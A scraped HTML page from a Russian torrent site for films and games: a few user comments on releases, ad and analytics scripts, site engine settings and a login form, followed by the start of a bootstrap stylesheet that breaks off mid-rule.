</div><div class="card radius-5 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/7661-nigde-v-nikuda-nowhere-2023-web-dlrip-avc-ot-domino-amp-selezen-p.html';">
	<div class="card-body">
		<div class="d-flex align-items-center">
		<img src="//selezen.top/uploads/fotos/foto_25131.png" class="rounded-circle p-1 border" width="40" height="40" alt="...">
			<div class="flex-grow-1 ms-3">
			<p class="mt-0 mb-0"><strong>RomZig</strong></p>
            <p class="card-text"><small class="text-muted">6 января 2026 21:09</small></p>
			</div>
		</div>
	</div>
    <div class="card-footer align-items-end">
    	<div class="comm-meta flex-grow-1 ms-3 ">
    <p>Полный бред, а не фильм!</p>
        </div>
    </div>
</div><div class="card radius-5 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12549-pohischennaja-stolen-girl-2025-bdrip-1080p-ot-selezen-d.html';">
	<div class="card-body">
		<div class="d-flex align-items-center">
		<img src="/templates/slz41/dleimages/noavatar.png" class="rounded-circle p-1 border" width="40" height="40" alt="...">
			<div class="flex-grow-1 ms-3">
			<p class="mt-0 mb-0"><strong>Laska020489</strong></p>
            <p class="card-text"><small class="text-muted">4 января 2026 11:10</small></p>
			</div>
		</div>
	</div>
    <div class="card-footer align-items-end">
    	<div class="comm-meta flex-grow-1 ms-3 ">
    <p><a class="highslide" href="https://selezen.top/uploads/posts/2026-01/47f17fc7cf_snimok-jekrana-2026-01-04-130612.webp"><img style="float:left;" data-src="/uploads/posts/2026-01/thumbs/47f17fc7cf_snimok-jekrana-2026-01-04-130612.webp" alt="Раздано" width="300" height="200"></a>Супер! К просмотру рекомендую. Всем удачи - я ушёл с раздачи...</p>
        </div>
    </div>
</div><div class="card radius-5 cursor-pointer" onclick="location.href='https://selezen.top/news/12537-s-nastupajuschim-novym-2026-godom.html';">
	<div class="card-body">
		<div class="d-flex align-items-center">
		<img src="/templates/slz41/dleimages/noavatar.png" class="rounded-circle p-1 border" width="40" height="40" alt="...">
			<div class="flex-grow-1 ms-3">
			<p class="mt-0 mb-0"><strong>Zero Cul 74</strong></p>
            <p class="card-text"><small class="text-muted">31 декабря 2025 11:51</small></p>
			</div>
		</div>
	</div>
    <div class="card-footer align-items-end">
    	<div class="comm-meta flex-grow-1 ms-3 ">
    <p>С наступающим Новым Годом!!! </p>
<p>Всем Удачи и Здоровья в Новом году!!!</p>
        </div>
    </div>
</div>
<div class="sticky-top col d-flex otst">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Реклама</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 

<!-- Yandex.RTB R-A-1995066-1 -->
<div id="yandex_rtb_R-A-1995066-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1995066-1',
    blockId: 'R-A-1995066-1'
  })
})</script>

        </div>
      </div>
    </div>    
</div>

		</div>
		<!--end row-->
	</div>
</div>
	<!--end page wrapper -->
	<!--start overlay-->
	<div class="overlay toggle-icon"></div>
	<!--end overlay-->
	<!--Start Back To Top Button--> 
    <a href="javaScript:;" class="back-to-top"><i class='bx bxs-up-arrow-alt'></i></a>
	<!--End Back To Top Button-->
	<footer class="page-footer">
 <!-- Yandex.Metrika counter --> <script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.webvisor.org/metrika/tag_ww.js', 'ym');      ym(54668491, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54668491" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->   
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152606670-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-152606670-1');
</script>
	<p class="mb-0">© seleZen <a href="/update.html">2019-<script>document.write(new Date().getFullYear())</script></a></p>
        
<!-- Yandex.RTB R-A-1995066-26 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1995066-26",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

	</footer>
</div>
<!--end wrapper-->
<!-- Bootstrap JS -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'fc27ec344d4801b9258b6d8ce0bb009bd8a1b35e';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'slz41';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '1';
var dle_min_search = '3';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '4';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/slz41/assets/js/bootstrap.bundle.min.js"></script>
    <script src="/templates/slz41/assets/js/app.js"></script>
<script src="/templates/slz41/assets/plugins/slick-slider/slick.js"></script>
<!--plugins-->
<script src="/templates/slz41/assets/plugins/simplebar/js/simplebar.min.js"></script>
<script src="/templates/slz41/assets/plugins/metismenu/js/metisMenu.min.js"></script>
<script src="/templates/slz41/assets/plugins/perfect-scrollbar/js/perfect-scrollbar.js"></script>
<script src="/templates/slz41/assets/js/darkmod.js"></script>
<script src="/templates/slz41/assets/js/popover-tooltip.js"></script>
<!--app JS-->
<script src="/templates/slz41/assets/js/nav.js"></script>

<script src="/templates/slz41/tracker/js/functions.js"></script>
<!-- Modal login -->
		<div class="modal fade" id="login" tabindex="-1" aria-labelledby="login" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
					<h5 class="modal-title" id="exampleModalLabel">Авторизация</h5>
					<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
					</div>
					<div class="modal-body">
                    	<div style="padding: 5px;">
        				<form  role="form" method="post" action="">
							<div class="form-group">
							<label for="inputEmail">Логин</label>
							<input class="form-control" type="text" id="inputEmail" name="login_name" />
						</div>
						<div class="form-group">
						<label for="inputPassword">Пароль:</label>
						<input class="form-control" type="password" id="inputPassword" name="login_password" />
						</div>
						<div class="checkbox">
						<label><input type="checkbox" value="1" name="login_not_save" /> Запомнить</label>
						</div>
						<input class="form-control" name="login" type="hidden" id="login" value="submit" />
						<button type="submit" class="btn btn-primary px-5 mb-2" style="width:100%;">Войти</button>
						</form>
					</div>
                    <hr>
                    <center><i>Для авторизации через соц.сети используйте use.selezen.club<b></b></i></center>
					<a href="/login" class="btn btn-light px-5" style="width:100%;">Перейти use.selezen.club</a>
                    <hr>
                    <div class="btn-group" role="group" style="width:100%;">
                    <a href="https://selezen.top/index.php?do=register" class="btn btn-dark px-5" style="width:50%;">Регистрация</a>
  					<a href="https://selezen.top/index.php?do=lostpassword" class="btn btn-dark px-5" style="width:50%;">Забыл пароль</a>
				</div>
			</div>
		</div>
	</div>
<!-- Modal login end-->
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd6d9d88ee0544039902057e94733074","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Copyright 2019-2023 seleZen - скачать торрент фильмы и игры. All Rights Reserverd -->


--- FILE ---
content_type: text/css
request_url: https://selezen.top/templates/slz41/assets/css/bootstrap.min.css
body_size: 23763
content:
@charset "UTF-8";:root{ --bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#f41127;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#17a00e;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#17a00e;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#f41127;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));}*,::after,::before{ box-sizing:border-box;}@media (prefers-reduced-motion:no-preference){:root{ scroll-behavior:smooth;}}body{ margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;}[tabindex="-1"]:focus:not(:focus-visible){ outline:0 !important;}hr{ margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:0.25;}hr:not([size]){ height:1px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ margin-top:0;margin-bottom:0.5rem;font-weight:500;line-height:1.2;color:#32393f;}.h1,h1{ font-size:calc(1.375rem + 1.5vw);}@media (min-width:1200px){ .h1, h1{ font-size:2.5rem;}}.h2,h2{ font-size:calc(1.325rem + 0.9vw);}@media (min-width:1200px){ .h2, h2{ font-size:2rem;}}.h3,h3{ font-size:calc(1.3rem + 0.6vw);}@media (min-width:1200px){ .h3, h3{ font-size:1.75rem;}}.h4,h4{ font-size:calc(1.275rem + 0.3vw);}@media (min-width:1200px){ .h4, h4{ font-size:1.5rem;}}.h5,h5{ font-size:1.25rem;}.h6,h6{ font-size:1rem;}p{ margin-top:0;margin-bottom:1rem;}abbr[data-bs-original-title],abbr[title]{ text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}address{ margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{ padding-left:2rem;}dl,ol,ul{ margin-top:0;margin-bottom:1rem;}ol ol,ol ul,ul ol,ul ul{ margin-bottom:0;}dt{ font-weight:700;}dd{ margin-bottom:0.5rem;margin-left:0;}blockquote{ margin:0 0 1rem;}b,strong{ font-weight:bolder;}.small,small{ font-size:0.875em;}.mark,mark{ padding:0.2em;background-color:#fcf8e3;}sub,sup{ position:relative;font-size:0.75em;line-height:0;vertical-align:baseline;}sub{ bottom:-0.25em;}sup{ top:-0.5em;}a{ color:#0d6efd;text-decoration:underline;}a:hover{ color:#0a58ca;}a:not([href]):not([class]),a:not([href]):not([class]):hover{ color:inherit;text-decoration:none;}code,kbd,pre,samp{ font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override;}pre{ display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em;}pre code{ font-size:inherit;color:inherit;word-break:normal;}code{ font-size:0.875em;color:#d63384;word-wrap:break-word;}a > code{ color:inherit;}kbd{ padding:0.2rem 0.4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:0.2rem;}kbd kbd{ padding:0;font-size:1em;font-weight:700;}figure{ margin:0 0 1rem;}img,svg{ vertical-align:middle;}table{ caption-side:bottom;border-collapse:collapse;}caption{ padding-top:0.5rem;padding-bottom:0.5rem;color:#6c757d;text-align:left;}th{ text-align:inherit;text-align:-webkit-match-parent;}tbody,td,tfoot,th,thead,tr{ border-color:inherit;border-style:solid;border-width:0;}label{ display:inline-block;}button{ border-radius:0;}button:focus{ outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px;}button,input,optgroup,select,textarea{ margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{ text-transform:none;}[role="button"]{ cursor:pointer;}select{ word-wrap:normal;}[list]::-webkit-calendar-picker-indicator{ display:none;}[type="button"],[type="reset"],[type="submit"],button{ -webkit-appearance:button;}[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled),button:not(:disabled){ cursor:pointer;}::-moz-focus-inner{ padding:0;border-style:none;}textarea{ resize:vertical;}fieldset{ min-width:0;padding:0;margin:0;border:0;}legend{ float:left;width:100%;padding:0;margin-bottom:0.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit;}@media (min-width:1200px){ legend{ font-size:1.5rem;}}legend + *{ clear:left;}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{ padding:0;}::-webkit-inner-spin-button{ height:auto;}[type="search"]{ outline-offset:-2px;-webkit-appearance:textfield;}::-webkit-search-decoration{ -webkit-appearance:none;}::-webkit-color-swatch-wrapper{ padding:0;}::file-selector-button{ font:inherit;}::-webkit-file-upload-button{ font:inherit;-webkit-appearance:button;}output{ display:inline-block;}iframe{ border:0;}summary{ display:list-item;cursor:pointer;}progress{ vertical-align:baseline;}[hidden]{ display:none !important;}.lead{ font-size:1.25rem;font-weight:300;}.display-1{ font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2;}@media (min-width:1200px){ .display-1{ font-size:5rem;}}.display-2{ font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2;}@media (min-width:1200px){ .display-2{ font-size:4.5rem;}}.display-3{ font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2;}@media (min-width:1200px){ .display-3{ font-size:4rem;}}.display-4{ font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2;}@media (min-width:1200px){ .display-4{ font-size:3.5rem;}}.display-5{ font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2;}@media (min-width:1200px){ .display-5{ font-size:3rem;}}.display-6{ font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2;}@media (min-width:1200px){ .display-6{ font-size:2.5rem;}}.list-unstyled{ padding-left:0;list-style:none;}.list-inline{ padding-left:0;list-style:none;}.list-inline-item{ display:inline-block;}.list-inline-item:not(:last-child){ margin-right:0.5rem;}.initialism{ font-size:0.875em;text-transform:uppercase;}.blockquote{ margin-bottom:1rem;font-size:1.25rem;}.blockquote >:last-child{ margin-bottom:0;}.blockquote-footer{ margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d;}.blockquote-footer::before{ content:"— ";}.img-fluid{ max-width:100%;height:auto;}.img-thumbnail{ padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0.25rem;max-width:100%;height:auto;}.figure{ display:inline-block;}.figure-img{ margin-bottom:0.5rem;line-height:1;}.figure-caption{ font-size:0.875em;color:#6c757d;}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{ width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;}@media (min-width:576px){ .container, .container-sm{ max-width:540px;}}@media (min-width:768px){ .container, .container-md, .container-sm{ max-width:720px;}}@media (min-width:992px){ .container, .container-lg, .container-md, .container-sm{ max-width:960px;}}@media (min-width:1200px){ .container, .container-lg, .container-md, .container-sm, .container-xl{ max-width:1140px;}}@media (min-width:1400px){ .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl{ max-width:1920px;}}.row{ --bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) / -2);margin-left:calc(var(--bs-gutter-x) / -2);}.row > *{ flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) / 2);padding-left:calc(var(--bs-gutter-x) / 2);margin-top:var(--bs-gutter-y);}.col{ flex:1 0 0%;}.row-cols-auto > *{ flex:0 0 auto;width:auto;}.row-cols-1 > *{ flex:0 0 auto;width:100%;}.row-cols-2 > *{ flex:0 0 auto;width:50%;}.row-cols-3 > *{ flex:0 0 auto;width:33.3333333333%;}.row-cols-4 > *{ flex:0 0 auto;width:25%;}.row-cols-5 > *{ flex:0 0 auto;width:20%;}.row-cols-6 > *{ flex:0 0 auto;width:16.6666666667%;}.col-auto{ flex:0 0 auto;width:auto;}.col-1{ flex:0 0 auto;width:8.3333333333%;}.col-2{ flex:0 0 auto;width:16.6666666667%;}.col-3{ flex:0 0 auto;width:25%;}.col-4{ flex:0 0 auto;width:33.3333333333%;}.col-5{ flex:0 0 auto;width:41.6666666667%;}.col-6{ flex:0 0 auto;width:50%;}.col-7{ flex:0 0 auto;width:58.3333333333%;}.col-8{ flex:0 0 auto;width:66.6666666667%;}.col-9{ flex:0 0 auto;width:75%;}.col-10{ flex:0 0 auto;width:83.3333333333%;}.col-11{ flex:0 0 auto;width:91.6666666667%;}.col-12{ flex:0 0 auto;width:100%;}.offset-1{ margin-left:8.3333333333%;}.offset-2{ margin-left:16.6666666667%;}.offset-3{ margin-left:25%;}.offset-4{ margin-left:33.3333333333%;}.offset-5{ margin-left:41.6666666667%;}.offset-6{ margin-left:50%;}.offset-7{ margin-left:58.3333333333%;}.offset-8{ margin-left:66.6666666667%;}.offset-9{ margin-left:75%;}.offset-10{ margin-left:83.3333333333%;}.offset-11{ margin-left:91.6666666667%;}.g-0,.gx-0{ --bs-gutter-x:0;}.g-0,.gy-0{ --bs-gutter-y:0;}.g-1,.gx-1{ --bs-gutter-x:0.25rem;}.g-1,.gy-1{ --bs-gutter-y:0.25rem;}.g-2,.gx-2{ --bs-gutter-x:0.5rem;}.g-2,.gy-2{ --bs-gutter-y:0.5rem;}.g-3,.gx-3{ --bs-gutter-x:1rem;}.g-3,.gy-3{ --bs-gutter-y:1rem;}.g-4,.gx-4{ --bs-gutter-x:1.5rem;}.g-4,.gy-4{ --bs-gutter-y:1.5rem;}.g-5,.gx-5{ --bs-gutter-x:3rem;}.g-5,.gy-5{ --bs-gutter-y:3rem;}@media (min-width:576px){ .col-sm{ flex:1 0 0%;} .row-cols-sm-auto > *{ flex:0 0 auto;width:auto;} .row-cols-sm-1 > *{ flex:0 0 auto;width:100%;} .row-cols-sm-2 > *{ flex:0 0 auto;width:50%;} .row-cols-sm-3 > *{ flex:0 0 auto;width:33.3333333333%;} .row-cols-sm-4 > *{ flex:0 0 auto;width:25%;} .row-cols-sm-5 > *{ flex:0 0 auto;width:20%;} .row-cols-sm-6 > *{ flex:0 0 auto;width:16.6666666667%;} .col-sm-auto{ flex:0 0 auto;width:auto;} .col-sm-1{ flex:0 0 auto;width:8.3333333333%;} .col-sm-2{ flex:0 0 auto;width:16.6666666667%;} .col-sm-3{ flex:0 0 auto;width:25%;} .col-sm-4{ flex:0 0 auto;width:33.3333333333%;} .col-sm-5{ flex:0 0 auto;width:41.6666666667%;} .col-sm-6{ flex:0 0 auto;width:50%;} .col-sm-7{ flex:0 0 auto;width:58.3333333333%;} .col-sm-8{ flex:0 0 auto;width:66.6666666667%;} .col-sm-9{ flex:0 0 auto;width:75%;} .col-sm-10{ flex:0 0 auto;width:83.3333333333%;} .col-sm-11{ flex:0 0 auto;width:91.6666666667%;} .col-sm-12{ flex:0 0 auto;width:100%;} .offset-sm-0{ margin-left:0;} .offset-sm-1{ margin-left:8.3333333333%;} .offset-sm-2{ margin-left:16.6666666667%;} .offset-sm-3{ margin-left:25%;} .offset-sm-4{ margin-left:33.3333333333%;} .offset-sm-5{ margin-left:41.6666666667%;} .offset-sm-6{ margin-left:50%;} .offset-sm-7{ margin-left:58.3333333333%;} .offset-sm-8{ margin-left:66.6666666667%;} .offset-sm-9{ margin-left:75%;} .offset-sm-10{ margin-left:83.3333333333%;} .offset-sm-11{ margin-left:91.6666666667%;} .g-sm-0, .gx-sm-0{ --bs-gutter-x:0;} .g-sm-0, .gy-sm-0{ --bs-gutter-y:0;} .g-sm-1, .gx-sm-1{ --bs-gutter-x:0.25rem;} .g-sm-1, .gy-sm-1{ --bs-gutter-y:0.25rem;} .g-sm-2, .gx-sm-2{ --bs-gutter-x:0.5rem;} .g-sm-2, .gy-sm-2{ --bs-gutter-y:0.5rem;} .g-sm-3, .gx-sm-3{ --bs-gutter-x:1rem;} .g-sm-3, .gy-sm-3{ --bs-gutter-y:1rem;} .g-sm-4, .gx-sm-4{ --bs-gutter-x:1.5rem;} .g-sm-4, .gy-sm-4{ --bs-gutter-y:1.5rem;} .g-sm-5, .gx-sm-5{ --bs-gutter-x:3rem;} .g-sm-5, .gy-sm-5{ --bs-gutter-y:3rem;}}@media (min-width:768px){ .col-md{ flex:1 0 0%;} .row-cols-md-auto > *{ flex:0 0 auto;width:auto;} .row-cols-md-1 > *{ flex:0 0 auto;width:100%;} .row-cols-md-2 > *{ flex:0 0 auto;width:50%;} .row-cols-md-3 > *{ flex:0 0 auto;width:33.3333333333%;} .row-cols-md-4 > *{ flex:0 0 auto;width:25%;} .row-cols-md-5 > *{ flex:0 0 auto;width:20%;} .row-cols-md-6 > *{ flex:0 0 auto;width:16.6666666667%;} .col-md-auto{ flex:0 0 auto;width:auto;} .col-md-1{ flex:0 0 auto;width:8.3333333333%;} .col-md-2{ flex:0 0 auto;width:16.6666666667%;} .col-md-3{ flex:0 0 auto;width:25%;} .col-md-4{ flex:0 0 auto;width:33.3333333333%;} .col-md-5{ flex:0 0 auto;width:41.6666666667%;} .col-md-6{ flex:0 0 auto;width:50%;} .col-md-7{ flex:0 0 auto;width:58.3333333333%;} .col-md-8{ flex:0 0 auto;width:66.6666666667%;} .col-md-9{ flex:0 0 auto;width:75%;} .col-md-10{ flex:0 0 auto;width:83.3333333333%;} .col-md-11{ flex:0 0 auto;width:91.6666666667%;} .col-md-12{ flex:0 0 auto;width:100%;} .offset-md-0{ margin-left:0;} .offset-md-1{ margin-left:8.3333333333%;} .offset-md-2{ margin-left:16.6666666667%;} .offset-md-3{ margin-left:25%;} .offset-md-4{ margin-left:33.3333333333%;} .offset-md-5{ margin-left:41.6666666667%;} .offset-md-6{ margin-left:50%;} .offset-md-7{ margin-left:58.3333333333%;} .offset-md-8{ margin-left:66.6666666667%;} .offset-md-9{ margin-left:75%;} .offset-md-10{ margin-left:83.3333333333%;} .offset-md-11{ margin-left:91.6666666667%;} .g-md-0, .gx-md-0{ --bs-gutter-x:0;} .g-md-0, .gy-md-0{ --bs-gutter-y:0;} .g-md-1, .gx-md-1{ --bs-gutter-x:0.25rem;} .g-md-1, .gy-md-1{ --bs-gutter-y:0.25rem;} .g-md-2, .gx-md-2{ --bs-gutter-x:0.5rem;} .g-md-2, .gy-md-2{ --bs-gutter-y:0.5rem;} .g-md-3, .gx-md-3{ --bs-gutter-x:1rem;} .g-md-3, .gy-md-3{ --bs-gutter-y:1rem;} .g-md-4, .gx-md-4{ --bs-gutter-x:1.5rem;} .g-md-4, .gy-md-4{ --bs-gutter-y:1.5rem;} .g-md-5, .gx-md-5{ --bs-gutter-x:3rem;} .g-md-5, .gy-md-5{ --bs-gutter-y:3rem;}}@media (min-width:992px){ .col-lg{ flex:1 0 0%;} .row-cols-lg-auto > *{ flex:0 0 auto;width:auto;} .row-cols-lg-1 > *{ flex:0 0 auto;width:100%;} .row-cols-lg-2 > *{ flex:0 0 auto;width:50%;} .row-cols-lg-3 > *{ flex:0 0 auto;width:33.3333333333%;} .row-cols-lg-4 > *{ flex:0 0 auto;width:25%;} .row-cols-lg-5 > *{ flex:0 0 auto;width:20%;} .row-cols-lg-6 > *{ flex:0 0 auto;width:16.6666666667%;} .col-lg-auto{ flex:0 0 auto;width:auto;} .col-lg-1{ flex:0 0 auto;width:8.3333333333%;} .col-lg-2{ flex:0 0 auto;width:16.6666666667%;} .col-lg-3{ flex:0 0 auto;width:25%;} .col-lg-4{ flex:0 0 auto;width:33.3333333333%;} .col-lg-5{ flex:0 0 auto;width:41.6666666667%;} .col-lg-6{ flex:0 0 auto;width:50%;} .col-lg-7{ flex:0 0 auto;width:58.3333333333%;} .col-lg-8{ flex:0 0 auto;width:66.6666666667%;} .col-lg-9{ flex:0 0 auto;width:75%;} .col-lg-10{ flex:0 0 auto;width:83.3333333333%;} .col-lg-11{ flex:0 0 auto;width:91.6666666667%;} .col-lg-12{ flex:0 0 auto;width:100%;} .offset-lg-0{ margin-left:0;} .offset-lg-1{ margin-left:8.3333333333%;} .offset-lg-2{ margin-left:16.6666666667%;} .offset-lg-3{ margin-left:25%;} .offset-lg-4{ margin-left:33.3333333333%;} .offset-lg-5{ margin-left:41.6666666667%;} .offset-lg-6{ margin-left:50%;} .offset-lg-7{ margin-left:58.3333333333%;} .offset-lg-8{ margin-left:66.6666666667%;} .offset-lg-9{ margin-left:75%;} .offset-lg-10{ margin-left:83.3333333333%;} .offset-lg-11{ margin-left:91.6666666667%;} .g-lg-0, .gx-lg-0{ --bs-gutter-x:0;} .g-lg-0, .gy-lg-0{ --bs-gutter-y:0;} .g-lg-1, .gx-lg-1{ --bs-gutter-x:0.25rem;} .g-lg-1, .gy-lg-1{ --bs-gutter-y:0.25rem;} .g-lg-2, .gx-lg-2{ --bs-gutter-x:0.5rem;} .g-lg-2, .gy-lg-2{ --bs-gutter-y:0.5rem;} .g-lg-3, .gx-lg-3{ --bs-gutter-x:1rem;} .g-lg-3, .gy-lg-3{ --bs-gutter-y:1rem;} .g-lg-4, .gx-lg-4{ --bs-gutter-x:1.5rem;} .g-lg-4, .gy-lg-4{ --bs-gutter-y:1.5rem;} .g-lg-5, .gx-lg-5{ --bs-gutter-x:3rem;} .g-lg-5, .gy-lg-5{ --bs-gutter-y:3rem;}}@media (min-width:1200px){ .col-xl{ flex:1 0 0%;} .row-cols-xl-auto > *{ flex:0 0 auto;width:auto;} .row-cols-xl-1 > *{ flex:0 0 auto;width:100%;} .row-cols-xl-2 > *{ flex:0 0 auto;width:50%;} .row-cols-xl-3 > *{ flex:0 0 auto;width:33.3333333333%;} .row-cols-xl-4 > *{ flex:0 0 auto;width:25%;} .row-cols-xl-5 > *{ flex:0 0 auto;width:20%;} .row-cols-xl-6 > *{ flex:0 0 auto;width:16.6666666667%;} .col-xl-auto{ flex:0 0 auto;width:auto;} .col-xl-1{ flex:0 0 auto;width:8.3333333333%;} .col-xl-2{ flex:0 0 auto;width:16.6666666667%;} .col-xl-3{ flex:0 0 auto;width:25%;} .col-xl-4{ flex:0 0 auto;width:33.3333333333%;} .col-xl-5{ flex:0 0 auto;width:41.6666666667%;} .col-xl-6{ flex:0 0 auto;width:50%;} .col-xl-7{ flex:0 0 auto;width:58.3333333333%;} .col-xl-8{ flex:0 0 auto;width:66.6666666667%;} .col-xl-9{ flex:0 0 auto;width:75%;} .col-xl-10{ flex:0 0 auto;width:83.3333333333%;} .col-xl-11{ flex:0 0 